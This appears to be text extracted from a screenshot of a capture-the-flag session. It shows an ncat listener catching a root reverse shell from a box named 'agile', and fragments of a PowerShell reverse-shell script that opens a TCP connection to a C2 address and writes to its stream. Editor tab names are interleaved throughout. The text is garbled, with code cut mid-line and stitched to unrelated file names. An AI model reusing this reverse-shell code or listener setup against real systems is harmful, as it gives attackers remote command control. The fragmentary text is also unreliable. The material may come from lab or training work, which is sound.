 λ ~ ncat -lvnp 13371
Ncat: Version 7.93 ( https://nmap.org/ncat )
Ncat: Listening on :::13371
Ncat: Listening on 0.0.0.0:13371
Ncat: Connection from 10.10.11.203.
Ncat: Connection from 10.10.11.203:36758.
bash: cannot set terminal process group (46331): Inappropriate ioctl for device
bash: no job control in this shell
root@agile:~# ls
ls
app
clean.sh
root.txt
superpass.sql
testdb.sql
root@agile:~# whoami
whoami
root
root@agile:~#
main.c functions.c High level algorithm config.yml linpeas.sh do { untitled
do {
# Delay before establishing network connection, and bet
Start-Sleep -Seconds 1
# Connect to C2
try{
$TCPClient = New-Object Net.Sockets.TCPClient('10.1
8
9 } catch {}
10 } until ($TCPClient.Connected)
11
12 $NetworkStream = $TCPClient.GetStream()
13 $StreamWriter = New-Object IO.StreamWriter($NetworkStream)
14
15 # Writes a string to C2
16 function WriteToStream ($String) {
17 # Create buffer to be used for next network stream read
18 [byte[]]$script:Buffer = 0..$TCPClient.ReceiveBufferSiz
functions.h
main.c